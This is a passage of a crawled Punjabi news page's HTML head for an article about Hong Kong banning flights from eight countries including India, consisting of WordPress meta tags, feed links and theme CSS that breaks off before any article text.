

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B9%E0%A8%BE%E0%A8%82%E0%A8%97%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%97-%E0%A8%A8%E0%A9%87-%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4-%E0%A8%B8%E0%A8%AE%E0%A9%87%E0%A8%A4-8-%E0%A8%A6%E0%A9%87%E0%A8%B6/
body_size: 15463
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਸਮੇਤ 8 ਦੇਸ਼ਾਂ ਦੀਆਂ ਉਡਾਣਾਂ ’ਤੇ ਲਗਾਈ ਪਾਬੰਦੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਸਮੇਤ 8 ਦੇਸ਼ਾਂ ਦੀਆਂ ਉਡਾਣਾਂ ’ਤੇ ਲਗਾਈ ਪਾਬੰਦੀ Comments Feed" href="https://panjabilok.net/%e0%a8%b9%e0%a8%be%e0%a8%82%e0%a8%97%e0%a8%95%e0%a8%be%e0%a8%82%e0%a8%97-%e0%a8%a8%e0%a9%87-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-8-%e0%a8%a6%e0%a9%87%e0%a8%b6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%2597%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%2597-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a9%2587%25e0%25a8%25a4-8-%25e0%25a8%25a6%25e0%25a9%2587%25e0%25a8%25b6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%2597%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%2597-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25b8%25e0%25a8%25ae%25e0%25a9%2587%25e0%25a8%25a4-8-%25e0%25a8%25a6%25e0%25a9%2587%25e0%25a8%25b6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
